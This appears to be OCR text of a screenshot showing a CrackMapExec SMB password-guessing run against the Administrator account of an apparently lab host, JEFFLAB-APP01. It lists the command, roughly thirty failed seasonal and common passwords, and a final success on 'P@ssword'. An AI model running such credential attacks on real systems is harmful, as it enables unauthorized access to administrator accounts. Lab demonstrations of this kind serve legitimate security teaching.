 CrackMapExec# cme smb JEFFLAB-APP01 -u Administrator -d builtin -p ~/passw
2.240 445 JEFFLAB-APP01 [*] Windows Server 2016 Standard 14393 x64
signing:False) (SMBv1:True)
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Winter2017 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$word STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2017 STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2017 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2017 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2017 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2015 STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2015 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2015 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2015 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2014 STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2014 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2014 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2014 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Fall2016 STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Spring2016 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:Summer2016 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:$ummer2016 STATUS
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@# STATU
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:password!@# STATU
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssW0rd STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4ssw0rd STATUS_L
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@$$word!@# STATU
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:PassWord123 STATU
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:PassWord!!! STATU
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P@ssword!@#$ STAT
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator:P4$$w0rd!!! STATU
2.240 445 JEFFLAB-APP01 [-] builtin\Administrator: STATUS_LOGON_FAI
2.240 445 JEFFLAB-APP01 [+] builtin\Administrator:P@ssword (Pwn3d!)
CrackMapExec#